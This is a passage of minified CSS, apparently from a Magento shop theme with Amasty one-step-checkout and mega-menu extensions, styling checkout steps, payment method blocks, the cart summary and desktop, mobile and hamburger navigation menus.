.amcheckout-method .col{border:none}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip{position:relative}.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-action:before,.amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method .col-comment .field-tooltip.-error .field-tooltip-content{color:#c00815}.amcheckout-step-container .selected-store-pickup{margin-top:15px}.amcheckout-step-container .selected-store-pickup .step-title{border-bottom:1px solid #ccc;font-size:20px;padding:10px 0}.amcheckout-step-container .selected-store-pickup .step-content{padding:10px 0}.amcheckout-step-container .checkout-billing-address .actions-toolbar{margin-top:15px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary{float:none;padding:10px 20px}.amcheckout-step-container .checkout-billing-address .actions-toolbar>.primary .action{margin-top:0}.amcheckout-step-container .checkout-billing-address .actions-toolbar .action-cancel{background:0 0;color:#1979c3}.amcheckout-step-container .amcheckout-delivery-date .field{width:100%}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker{display:block}.amcheckout-step-container .amcheckout-delivery-date .field.timepicker .control{width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group+.payment-group .step-title{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-group:not(:last-of-type){margin-bottom:40px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method{padding:0;width:100%}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title{border:none !important;padding:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label{align-items:flex-start;padding:20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label>*:not(:only-child):not(:last-of-type){margin-right:5px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-title .label .action-help{margin-left:auto;text-align:right}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method .payment-method-content{display:none}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content{display:block;padding:0 20px 0 45px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*{margin:0}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content>*>*{margin:0 0 20px}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method._active .payment-method-content .amazon-button-container__cell{display:inline-block;vertical-align:middle}.amcheckout-step-container .checkout-payment-method .amcheckout-payment-methods .payment-method-content .actions-toolbar>.primary{float:left;padding-left:0}.amcheckout-step-container .amcheckout-summary-container{background:0 0}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#315499;color:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:#fff}.amcheckout-step-container .amcheckout-summary-container .amcheckout-content>.amcheckout-wrapper{padding:20px}.amcheckout-step-container .amcheckout-summary-container .items-in-cart{border-bottom:1px solid #d4d4d4;margin-bottom:20px}.amcheckout-step-container .amcheckout-summary-container .product-item .delete{background:url([data-uri]) center no-repeat;background-size:contain;border:0;bottom:0;box-sizing:border-box;height:15px;padding:0;position:absolute;right:0;width:10px;z-index:1}.amcheckout-step-container .amcheckout-summary-container .product-item .delete:hover{background:url([data-uri]) center no-repeat;background-size:contain}.amcheckout-step-container .amcheckout-summary-container .product-item .action.checkout{float:left;margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .product-item .product{padding-bottom:15px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-image-container{border:1px solid #d4d4d4;margin:0}.amcheckout-step-container .amcheckout-summary-container .minicart-items .product-item-details{padding-left:100px}.amcheckout-step-container .amcheckout-summary-container .minicart-items .minicart-items-wrapper{padding:15px 0 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner{align-items:center;display:flex;flex-wrap:wrap}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-inner .amcheckout-price-wrapper{flex-basis:100%;order:1;text-align:end}.amcheckout-step-container .amcheckout-summary-container .product-item-details .product-item-name-block{align-items:center;display:flex;flex:auto;flex-wrap:wrap;justify-content:space-between;margin:0 20px 10px 0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout{background:#f0f8ff;border:1px solid #1787e0;border-radius:2px;color:#1787e0}.amcheckout-step-container .amcheckout-summary-container .product-item-details .action.checkout:hover{background:#e6f3ff}.amcheckout-step-container .amcheckout-summary-container .product-item-details .options{padding-right:20px}.amcheckout-step-container .amcheckout-summary-container .product-item-name{margin:0}.amcheckout-step-container .amcheckout-summary-container .details-qty{align-items:center;display:flex;flex-wrap:wrap;margin:10px 0 0}.amcheckout-step-container .amcheckout-summary-container .details-qty .label{margin-right:10px}.amcheckout-step-container .amcheckout-summary-container .details-qty .qty{height:30px}.amcheckout-step-container .amcheckout-summary-container .subtotal{width:auto}.amcheckout-step-container .amcheckout-summary-container .field.configurable{width:50%}.amcheckout-step-container .amcheckout-summary-container .field.configurable:not(:last-of-type){margin-bottom:10px}.amcheckout-step-container .amcheckout-summary-container .table-totals{border:none;font-size:14px;width:100%}.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .mark,.amcheckout-step-container .amcheckout-summary-container .table-totals .grand .amount{border-top:none}.amcheckout-step-container .amcheckout-summary-container .item-options .label{display:block;margin-bottom:10px}.amcheckout-step-container .amcheckout-additional-options{background:#f9f9f9;border:1px solid #f9f9f9;font-size:0;margin:0;padding:0 20px}.amcheckout-step-container .amcheckout-additional-options>*{font-size:14px}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{margin:20px 0}.amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes>*{margin-bottom:5px}.amcheckout-step-container .amcheckout-additional-options .checkout-agreement .action-show{text-align:left}.amcheckout-step-container .opc-payment-additional{padding:0 20px}.amcheckout-step-container .opc-payment-additional .payment-option-title,.amcheckout-step-container .opc-payment-additional .payment-option-content{padding-left:0;padding-right:0}.amcheckout-step-container .opc-payment-additional .label{display:block;margin-bottom:4px}.amcheckout-step-container .opc-payment-additional .form-discount .label{display:none}.amcheckout-step-container .amcheckout-trust-seal{font-size:9px;max-width:161px}.amcheckout-step-container .amcheckout-trust-seal .amcheckout-title{background:0 0;cursor:inherit;font-size:inherit;font-weight:400;padding:0}.amcheckout-main-container.-layout-2columns .amcheckout-column:not(:first-of-type){margin-top:40px}._ammenu-menu-wrapper.-desktop{background:#f4f4f4}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-10{width:calc(100%/10)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-9{width:calc(100%/9)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-8{width:calc(100%/8)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-7{width:calc(100%/7)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-6{width:calc(100%/6)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-5{width:calc(100%/5)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-4{width:calc(100%/4)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-3{width:calc(100%/3)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-2{width:calc(100%/2)}._ammenu-menu-wrapper.-desktop .ammenu-item.-col-1{width:calc(100%/1)}._ammenu-menu-wrapper.-desktop .ammenu-main-container{box-sizing:border-box;margin:auto;max-width:1280px}._ammenu-menu-wrapper.-desktop .ammenu-items{position:relative;display:flex;padding:0;margin:0;align-items:center;flex-wrap:wrap;list-style:none}._ammenu-menu-wrapper.-desktop .ammenu-item.-main{display:inline-block;box-sizing:border-box;margin:0;padding:18px 15px;font-weight:600;font-size:16px;cursor:pointer}._ammenu-menu-wrapper.-desktop .ammenu-item.-auto{position:relative}._ammenu-menu-wrapper.-desktop .ammenu-item.-main:hover{border-top-left-radius:2px;border-top-right-radius:2px;background:#fff}._ammenu-menu-wrapper.-desktop .ammenu-item.-main>.ammenu-link{position:relative}._ammenu-menu-wrapper.-desktop .ammenu-item.-main:hover>.ammenu-link{text-decoration:none}._ammenu-menu-wrapper.-desktop .ammenu-item.-main:hover>.ammenu-submenu-container{display:block}._ammenu-menu-wrapper.-desktop .ammenu-submenu.-full{width:100%}._ammenu-menu-wrapper.-desktop .ammenu-label{position:absolute;right:-20px;bottom:80%;padding:2px 3px;border-radius:2px;font-size:9px}._ammenu-menu-wrapper.-desktop .ammenu-submenu-container{position:absolute;left:0;z-index:999;display:none;overflow-y:auto;margin-top:15px;padding:10px;max-height:70vh;background-color:#fff;box-shadow:0 4px 5px rgba(35,74,87,.1);font-weight:400;cursor:auto}._ammenu-menu-wrapper.-desktop .ammenu-categories-container{display:flex}._ammenu-menu-wrapper.-desktop .ammenu-categories-container>.ammenu-item.-child{padding:25px;list-style:none}._ammenu-menu-wrapper.-desktop .ammenu-categories-container>.ammenu-item.-child>.ammenu-wrapper:not(:last-of-type){margin-bottom:30px}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-item{box-sizing:border-box;padding:0}._ammenu-menu-wrapper.-desktop .ammenu-categories-container [class*=-col-]:not(.-col-1){max-width:250px}.ammenu-item.-auto ._ammenu-menu-wrapper.-desktop .ammenu-categories-container{top:100%}.ammenu-item.-full ._ammenu-menu-wrapper.-desktop .ammenu-categories-container>.ammenu-item.-child{flex-wrap:wrap}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link{display:inline-block;padding-right:35px}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:hover .ammenu-wrapper,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-hovered .ammenu-wrapper,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:hover .ammenu-link.-level1:before,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-hovered .ammenu-link.-level1:before{color:#1787e0}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-level1:hover:before,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-level1.-hovered:before{background:#1787e0}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-level1,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:not(.-level1):not(.-level2){padding-bottom:10px;white-space:nowrap}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:not(.-level1){position:relative;display:inline-flex;align-items:center}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:not(.-level1):after{display:flex;justify-content:center;align-items:center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);content:'';transition:.1s all ease-in;width:20px;height:10px;background-size:auto;opacity:0}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:not(.-level1):hover:after{opacity:1;transform:translateX(15px)}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link>.ammenu-wrapper{display:inline-block}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-level1+.ammenu-item>.ammenu-wrapper:not(:last-of-type){padding-bottom:10px}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:not(.-level1)+.ammenu-item{transition:.1s all ease-in;position:absolute;top:-10px;z-index:999;display:none;margin:0;padding:10px 10px 20px;border:1px solid transparent;border-radius:2px;box-shadow:0 2px 4px rgba(87,87,87,.25)}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-level1 .ammenu-wrapper,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-level2 .ammenu-wrapper{white-space:normal}.ammenu-link.-hovered ._ammenu-menu-wrapper.-desktop .ammenu-categories-container:before,.ammenu-link:hover ._ammenu-menu-wrapper.-desktop .ammenu-categories-container:before{transform:rotate(45deg)}.ammenu-link.-hovered ._ammenu-menu-wrapper.-desktop .ammenu-categories-container:after,.ammenu-link:hover ._ammenu-menu-wrapper.-desktop .ammenu-categories-container:after{transform:rotate(-45deg)}.ammenu-link.-hovered ._ammenu-menu-wrapper.-desktop .ammenu-categories-container,.ammenu-link:hover ._ammenu-menu-wrapper.-desktop .ammenu-categories-container{opacity:1}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:hover .ammenu-arrow{opacity:1}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-hovered>.ammenu-arrow:before,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:hover>.ammenu-arrow:before{transform:rotate(45deg)}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link.-hovered>.ammenu-arrow:after,._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-link:hover>.ammenu-arrow:after{transform:rotate(-45deg)}._ammenu-menu-wrapper.-desktop .ammenu-categories-container .ammenu-wrapper{position:relative}._ammenu-menu-wrapper.-mobile{transition:.3s all ease-in;z-index:99999;width:100%}._ammenu-menu-wrapper.-mobile .header.links li{margin:0;padding:10px 0}._ammenu-menu-wrapper.-mobile .header.links li>a{padding:0;border-top:0;color:inherit;font-weight:600;font-size:16px}._ammenu-menu-wrapper.-mobile .header.links li>a:hover{color:#1787e0;text-decoration:none}._ammenu-menu-wrapper.-mobile .ammenu-icon.-small{margin:20px 10px;opacity:1;transform:rotate(-90deg) translateX(-3px)}._ammenu-menu-wrapper.-mobile .ammenu-icon.-small:before,._ammenu-menu-wrapper.-mobile .ammenu-icon.-small:after{width:6px}._ammenu-menu-wrapper.-mobile .ammenu-link.-main{display:flex;align-items:center;box-sizing:border-box;font-size:16px}._ammenu-menu-wrapper.-mobile .ammenu-link.-main>.ammenu-wrapper{vertical-align:middle;word-wrap:break-word;word-break:break-all}._ammenu-menu-wrapper.-mobile .ammenu-items{margin:0;padding:0}._ammenu-menu-wrapper.-mobile .ammenu-item.-main{position:relative;margin:0}._ammenu-menu-wrapper.-mobile .ammenu-item.-child{padding:0}.ammenu-nav-sections .amreview-widget-container .amreview-title,.ammenu-nav-sections .amreview-widget-container .review-item{background:0 0 !important}.ammenu-nav-sections .ammenu-product-list.slider .slick-slide{vertical-align:top}.ammenu-nav-sections .ammenu-product-list.slider .product-items{opacity:1;transition:opacity .3s ease}.ammenu-nav-sections .ammenu-product-list.slider .product-items:not(.slick-initialized){opacity:0}.ammenu-nav-sections .ammenu-product-list.grid{padding:0 10px}.ammenu-nav-sections .ammenu-product-list .action.tocart .-nocolor{color:#fff !important}.ammenu-nav-sections .ammenu-product-list .products-grid .product-item-info:hover *:not(.-nocolor):not(.swatch-option),.ammenu-nav-sections .ammenu-product-list .products-grid .product-item-info.active *:not(.-nocolor):not(.swatch-option){color:#333 !important}.ammenu-nav-sections .ammenu-product-list .action.towishlist{cursor:pointer}.ammenu-nav-sections .ammenu-product-list .product-item-actions{margin-top:10px}.ammenu-nav-sections .ammenu-product-list .actions-secondary .action{opacity:.7}.ammenu-nav-sections .ammenu-product-list .actions-secondary .action:hover{opacity:1}.ammenu-menu-wrapper .ammenu-icon:after,.ammenu-menu-wrapper .ammenu-icon.-small.-down:before,.ammenu-menu-wrapper .ammenu-submenu.-collapsed+.ammenu-toggle .ammenu-icon:before{background-color:#000;transform:rotate(45deg)}.ammenu-menu-wrapper .ammenu-icon:before,.ammenu-menu-wrapper .ammenu-icon.-small.-down:after,.ammenu-menu-wrapper .ammenu-submenu.-collapsed+.ammenu-toggle .ammenu-icon:after,.ammenu-menu-wrapper .ammenu-submenu.-collapsed+.ammenu-link{background-color:#000;transform:rotate(-45deg)}.ammenu-menu-wrapper .ammenu-submenu.-collapsed+.ammenu-link{background-color:#000 !important}.ammenu-toggle{position:absolute;top:16px;right:10px;display:flex;cursor:pointer}.ammenu-toggle .ammenu-icon{position:relative;display:flex;align-items:center;align-self:center;justify-content:center;padding:10px;cursor:pointer}.ammenu-toggle .ammenu-icon:before,.ammenu-toggle .ammenu-icon:after{position:absolute;display:inline-block;width:12px;height:2px;background:#363636;content:''}.ammenu-toggle .ammenu-icon:before{left:0;border-radius:0 10px 10px 0}.ammenu-toggle .ammenu-icon:after{right:0;border-radius:10px 0 0 10px}.ammenu-menu-toggle{position:absolute;top:0;left:0;display:flex;height:100%;align-items:center;flex-direction:column;justify-content:center;cursor:pointer}.ammenu-menu-toggle:not(.-hamburger){display:none}.ammenu-menu-toggle.-hamburger.-porto~.logo{margin:10px 0 10px 40px}.ammenu-menu-toggle .ammenu-icon{position:relative;display:block;margin:3px 0;min-width:20px;width:25px;border-bottom:1px solid;border-radius:1px;transition:all .1s ease}.ammenu-menu-toggle .ammenu-icon:before,.ammenu-menu-toggle .ammenu-icon:after{position:absolute;top:3px;display:inline-block;width:12px;height:2px;content:'';transition:all .3s ease}.ammenu-menu-toggle.-active .ammenu-icon:nth-of-type(1){transform:translateY(8px) rotate(45deg)}.ammenu-menu-toggle.-active .ammenu-icon:nth-of-type(2){opacity:0}.ammenu-menu-toggle.-active .ammenu-icon:nth-of-type(3){transform:translateY(-8px) rotate(-45deg)}.header.content [class*=nav-toggle],.header.content [class*=toggle-nav]{display:none !important}@media (max-width:1024px){.ammenu-menu-toggle:not(.-hamburger){display:flex}.ammenu-icon.-small{opacity:1;transform:rotate(90deg)}}.ammenu-tabs-container{scrollbar-color:gray #fff;cursor:auto}.ammenu-tabs-container::-webkit-scrollbar{width:5px;background:0 0}.ammenu-tabs-container::-webkit-scrollbar-thumb{background:gray;border-radius:4px;width:5px;cursor:pointer}.ammenu-tabs-container ::-webkit-scrollbar-track{box-shadow:inset 0 0 5px gray;width:5px}.ammenu-tabs-container>.ammenu-title{display:none}.ammenu-menu-close-btn{position:absolute;top:25px;right:-34px;display:flex;align-items:center;padding:0 5px;width:15px;height:15px;color:#6d6d6d;font-size:20px;cursor:pointer}.ammenu-menu-close-btn:before{display:flex;justify-content:center;align-items:center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);content:''}.ammenu-menu-close-btn:before{width:15px;height:15px}.ammenu-menu-close-btn:hover{color:#000}.ammenu-arrow{position:absolute;right:10px;z-index:2;margin:0;width:20px;height:20px;opacity:0;transition:all .3s ease;offset-path:none;cursor:pointer}.ammenu-arrow:before,.ammenu-arrow:after{transition:none;position:absolute;display:block;width:12px;height:2px;background:#000;content:'';transform-origin:100% 50%}.ammenu-menu-welcome{position:relative;display:flex;align-items:center;margin:0 0 20px;padding:22px 30px;background:#1787e0;color:#fff;font-size:16px}.ammenu-nav-sections{background:#fff}.ammenu-nav-sections table img{max-width:inherit}.ammenu-nav-sections .ammenu-menu-header{display:block;margin:10px 0;padding:0 0 10px;border-bottom:1px solid #c4c4c4;text-transform:uppercase;font-weight:600;font-size:18px;line-height:25px}.ammenu-wrapper{position:relative;display:block;box-sizing:border-box;margin:0;width:100%}.ammenu-main-container{width:100%;margin-bottom:60px}.ammenu-menu-overlay{position:fixed;top:0;left:0;z-index:99998;display:none;width:100vw;height:100vh;background-color:rgba(255,255,255,.8)}.ammenu-menu-wrapper{transition:.3s all ease-in}.ammenu-menu-wrapper.-hide{opacity:0}.ammenu-menu-wrapper.-sticky{position:fixed;top:0;right:0;left:0;z-index:999;width:100%}.ammenu-menu-wrapper.-mobile .ammenu-link.-main,.ammenu-menu-wrapper.-desktop .ammenu-link.-level1{text-transform:uppercase;font-weight:700}.ammenu-menu-wrapper.-mobile .ammenu-link.-level1,.ammenu-menu-wrapper.-hamburger .ammenu-link.-level1{text-transform:uppercase;font-weight:600}.ammenu-link:hover{text-decoration:none}.ammenu-link>.ammenu-wrapper{vertical-align:top}.ammenu-content>.links{border-bottom:1px solid #6d6d6d}.ammenu-content>.links>li{display:block;margin:0;border-bottom:1px solid #6d6d6d;text-decoration:none;font-size:1.6rem}.header.links{margin:0;padding:0;list-style:none none}.ammenu-submenu-container{background-repeat:no-repeat;background-position:center center;background-size:inherit}.ammenu-submenu-container .ambrands-link{display:none}.ammenu-submenu-container .ambrands-list-popup{position:relative;opacity:1;pointer-events:auto}@media (max-width:1024px){.header .logo{margin:0 0 25px 40px}.ammenu-wrapper>.ammenu-item.-child{margin-left:5px}}.ammenu-menu-wrapper.-desktop{display:none}.ammenu-nav-sections.-hamburger{box-shadow:2px 0 10px rgba(0,0,0,.15)}.ammenu-nav-sections.-hamburger .ammenu-title,.ammenu-nav-sections.-hamburger .greet,.ammenu-nav-sections.-hamburger .switcher,.ammenu-nav-sections.-hamburger .customer-welcome{display:none}.ammenu-menu-wrapper.-hamburger .ammenu-label{padding:1px 5px;text-transform:initial;font-size:10px;transform:translate(5px,-10px)}.ammenu-menu-wrapper.-hamburger .ammenu-link.-main{text-transform:uppercase;font-weight:600}.ammenu-menu-wrapper.-hamburger.-accordion .ammenu-toggle{top:15px}@media (min-width:1025px){.ammenu-menu-toggle.-hamburger{position:inherit;float:left;height:auto;width:auto;margin:0 20px 0 0}.ammenu-menu-toggle.-hamburger.-porto{margin:20px 0 0}.ammenu-menu-toggle.-hamburger.-porto~.minicart-wrapper{top:16px;margin:0}.ammenu-menu-wrapper.-hamburger-top{background:#f4f4f4;margin:0 0 20px;clear:both}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-10{width:calc(100%/10)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-9{width:calc(100%/9)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-8{width:calc(100%/8)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-7{width:calc(100%/7)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-6{width:calc(100%/6)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-5{width:calc(100%/5)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-4{width:calc(100%/4)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-3{width:calc(100%/3)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-2{width:calc(100%/2)}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-col-1{width:calc(100%/1)}.ammenu-menu-wrapper.-hamburger-top .ammenu-main-container{box-sizing:border-box;margin:auto;max-width:1280px}.ammenu-menu-wrapper.-hamburger-top .ammenu-items{position:relative;display:flex;padding:0;margin:0;align-items:center;flex-wrap:wrap;list-style:none}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-main{display:inline-block;box-sizing:border-box;margin:0;padding:18px 15px;font-weight:600;font-size:16px;cursor:pointer}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-auto{position:relative}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-main:hover{border-top-left-radius:2px;border-top-right-radius:2px;background:#fff}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-main>.ammenu-link{position:relative}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-main:hover>.ammenu-link{text-decoration:none}.ammenu-menu-wrapper.-hamburger-top .ammenu-item.-main:hover>.ammenu-submenu-container{display:block}.ammenu-menu-wrapper.-hamburger-top .ammenu-submenu.-full{width:100%}.ammenu-menu-wrapper.-hamburger-top .ammenu-label{position:absolute;right:-20px;bottom:80%;padding:2px 3px;border-radius:2px;font-size:9px}.ammenu-menu-wrapper.-hamburger-top .ammenu-submenu-container{position:absolute;left:0;z-index:999;display:none;overflow-y:auto;margin-top:15px;padding:10px;max-height:70vh;background-color:#fff;box-shadow:0 4px 5px rgba(35,74,87,.1);font-weight:400;cursor:auto}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container{display:flex}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container>.ammenu-item.-child{padding:25px;list-style:none}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container>.ammenu-item.-child>.ammenu-wrapper:not(:last-of-type){margin-bottom:30px}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-item{box-sizing:border-box;padding:0}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container [class*=-col-]:not(.-col-1){max-width:250px}.ammenu-item.-auto .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container{top:100%}.ammenu-item.-full .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container>.ammenu-item.-child{flex-wrap:wrap}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link{display:inline-block;padding-right:35px}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:hover .ammenu-wrapper,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-hovered .ammenu-wrapper,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:hover .ammenu-link.-level1:before,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-hovered .ammenu-link.-level1:before{color:#1787e0}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-level1:hover:before,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-level1.-hovered:before{background:#1787e0}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-level1,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:not(.-level1):not(.-level2){padding-bottom:10px;white-space:nowrap}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:not(.-level1){position:relative;display:inline-flex;align-items:center}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:not(.-level1):after{display:flex;justify-content:center;align-items:center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url([data-uri]);content:'';transition:.1s all ease-in;width:20px;height:10px;background-size:auto;opacity:0}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:not(.-level1):hover:after{opacity:1;transform:translateX(15px)}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link>.ammenu-wrapper{display:inline-block}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-level1+.ammenu-item>.ammenu-wrapper:not(:last-of-type){padding-bottom:10px}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:not(.-level1)+.ammenu-item{transition:.1s all ease-in;position:absolute;top:-10px;z-index:999;display:none;margin:0;padding:10px 10px 20px;border:1px solid transparent;border-radius:2px;box-shadow:0 2px 4px rgba(87,87,87,.25)}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-level1 .ammenu-wrapper,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-level2 .ammenu-wrapper{white-space:normal}.ammenu-link.-hovered .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container:before,.ammenu-link:hover .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container:before{transform:rotate(45deg)}.ammenu-link.-hovered .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container:after,.ammenu-link:hover .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container:after{transform:rotate(-45deg)}.ammenu-link.-hovered .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container,.ammenu-link:hover .ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container{opacity:1}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:hover .ammenu-arrow{opacity:1}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-hovered>.ammenu-arrow:before,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:hover>.ammenu-arrow:before{transform:rotate(45deg)}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link.-hovered>.ammenu-arrow:after,.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-link:hover>.ammenu-arrow:after{transform:rotate(-45deg)}.ammenu-menu-wrapper.-hamburger-top .ammenu-categories-container .ammenu-wrapper{position:relative}.ammenu-menu-wrapper.-hamburger-top .ammenu-items{padding:0}.ammenu-nav-sections.-hamburger{transition:.3s all ease-in;width:100%;height:100vh;max-width:360px;margin-bottom:25px;width:90%;position:fixed;top:0;left:-100%;z-index:99999;overflow:visible;transition:all .3s ease}.ammenu-nav-sections.-hamburger .header.links li{margin:0;padding:10px 0}.ammenu-nav-sections.-hamburger .header.links li>a{padding:0;border-top:0;color:inherit;font-weight:600;font-size:16px}.ammenu-nav-sections.-hamburger .header.links li>a:hover{color:#1787e0;text-decoration:none}.ammenu-nav-sections.-hamburger .ammenu-icon.-small{margin:20px 10px;opacity:1;transform:rotate(-90deg) translateX(-3px)}.ammenu-nav-sections.-hamburger .ammenu-icon.-small:before,.ammenu-nav-sections.-hamburger .ammenu-icon.-small:after{width:6px}.ammenu-nav-sections.-hamburger .ammenu-link.-main{display:flex;align-items:center;box-sizing:border-box;font-size:16px}.ammenu-nav-sections.-hamburger .ammenu-link.-main>.ammenu-wrapper{vertical-align:middle;word-wrap:break-word;word-break:break-all}.ammenu-nav-sections.-hamburger .ammenu-items{margin:0;padding:0}.ammenu-nav-sections.-hamburger .ammenu-item.-main{position:relative;margin:0}.ammenu-nav-sections.-hamburger .ammenu-item.-child{padding:0}.ammenu-nav-sections.-hamburger.-opened{left:0}.ammenu-nav-sections.-hamburger .ammenu-tabs-container{height:100%}.ammenu-nav-sections.-hamburger .ammenu-tabs-container>.ammenu-title.active{font-weight:600}.ammenu-nav-sections.-hamburger .ammenu-tabs-container>.ammenu-title>.ammenu-link,.ammenu-nav-sections.-hamburger .ammenu-tabs-container>.ammenu-title>.ammenu-link:hover,.ammenu-nav-sections.-hamburger 